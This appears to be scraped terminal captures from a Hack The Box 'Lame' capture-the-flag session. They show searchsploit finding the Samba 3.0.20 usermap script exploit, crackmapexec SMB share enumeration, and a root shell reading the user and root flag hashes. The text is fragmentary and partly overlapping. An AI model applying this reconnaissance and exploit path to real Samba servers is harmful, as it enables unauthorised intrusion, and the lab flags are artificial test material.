 1 2 3 10.10.14.74 0:14 05:32:44 artemis37
root@bl4ckm3il: /home/artemis37/Downloads/htb/machines/lame
root@bl4ckm3il: /home/artemis37/Downloads/htb/machines/lame 93x25
GNU nano 8.3 infos.md *
Shellcodes: No Results
❯ searchsploit -x unix/remote/16320.rb
Exploit: Samba 3.0.20 < 3.0.25rc3 - 'Username' map script' Command Execution (Metasploit)
URL: https://www.exploit-db.com/exploits/16320
Path: /usr/share/exploitdb/exploits/unix/remote/16320.rb
Codes: CVE-2007-2447, OSVDB-34700
Verified: True
File Type: Ruby script, ASCII text
^G Help ^O Write Out ^F Where Is ^K Cut ^T Execute ^C Location
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line
root@bl4ckm3il: /home/artemis37/Downloads/htb/machines/lame 93x25
Exploits: No Results
Shellcodes: No Results
❯ searchsploit samba 3.0.20
----------------------------------------------------------- ---------------------------------
Exploit Title | Path
----------------------------------------------------------- ---------------------------------
Samba 3.0.10 < 3.3.5 - Format String / Security Bypass | multiple/remote/10095.txt
Samba 3.0.20 < 3.0.25rc3 - 'Username' map script' Command | unix/remote/16320.rb
Samba < 3.0.20 - Remote Heap Overflow | linux/remote/7701.txt
Samba < 3.6.2 (x86) - Denial of Service (PoC) | linux_x86/dos/36741.py
----------------------------------------------------------- ---------------------------------
Shellcodes: No Results
❯ searchsploit -x unix/remote/16320.rb
Exploit: Samba 3.0.20 < 3.0.25rc3 - 'Username' map script' Command Execution (Metasploit)
URL: https://www.exploit-db.com/exploits/16320
Path: /usr/share/exploitdb/exploits/unix/remote/16320.rb
Codes: CVE-2007-2447, OSVDB-34700
Verified: True
File Type: Ruby script, ASCII text
/home/a/Dow/ht/ma/lame ❯ 20m 13s root@bl4ckm3il 05:31:58
root@bl4ckm3il: /home/artemis37/Downloads/htb/machines/lame 93x25
❯ crackmapexec smb 10.10.10.3 -u '' -p '' --shares
SMB 10.10.10.3 445 LAME [*] Unix (name:LAME) (domain:hackthebox.g
r) (signing:False) (SMBv1:True)
SMB 10.10.10.3 445 LAME [+] hackthebox.gr\:
SMB 10.10.10.3 445 LAME [+] Enumerated shares
SMB 10.10.10.3 445 LAME Share Permissions Remark
SMB 10.10.10.3 445 LAME ----- ----------- ------
SMB 10.10.10.3 445 LAME print$ Printer D
rivers
SMB 10.10.10.3 445 LAME tmp READ,WRITE oh noes!
SMB 10.10.10.3 445 LAME opt
SMB 10.10.10.3 445 LAME IPC$ IPC Servi
ce (lame server (Samba 3.0.20-Debian))
SMB 10.10.10.3 445 LAME ADMIN$ IPC Servi
ce (lame server (Samba 3.0.20-Debian))
❯ ls
DANGER.txt Loggy.exe screenshot_1718068581.png seqxfvm
danger.zip Loggy.zip screenshot_1718068593.png vgauthsvclog.txt.0
keylog.txt screenshot_1718068575.png screenshot_1718068600.png
❯ ../../machines/lame
/home/a/Dow/ht/ma/lame ❯ root@bl4ckm3il 04:48:13
root@bl4ckm3il: /home/artemis37/Downloads/htb/machines/lame 93x25
drwxr-xr-x 2 root root 4096 May 20 2012 .ssh
drwx------ 2 root root 4096 Apr 4 06:02 .vnc
drwxr-xr-x 2 root root 4096 May 20 2012 Desktop
-rwx------ 1 root root 401 May 20 2012 reset_logs.sh
-rw------- 1 root root 33 Apr 4 06:02 root.txt
-rw-r--r-- 1 root root 118 Apr 4 06:02 vnc.log
root@lame:/# cat /root/root.txt
cat /root/root.txt
3580b4ddb7f2a64528c27ef3a37984dc
root@lame:/# ls -la /home
ls -la /home
total 24
drwxr-xr-x 6 root root 4096 Mar 14 2017 .
drwxr-xr-x 21 root root 4096 Oct 31 2020 ..
drwxr-xr-x 2 root nogroup 4096 Mar 17 2010 ftp
drwxr-xr-x 2 makis makis 4096 Mar 14 2017 makis
drwxr-xr-x 2 service service 4096 Apr 16 2010 service
drwxr-xr-x 3 1001 1001 4096 May 7 2010 user
root@lame:/# find /home/ -name user.txt -type f
find /home/ -name user.txt -type f
/home/makis/user.txt
root@lame:/# cat /home/makis/user.txt
cat /home/makis/user.txt
2665884c9673f753a598f86433a22381
root@lame:/#
HACKING IS
WHAT
THAT MAKES
CODING AN
ART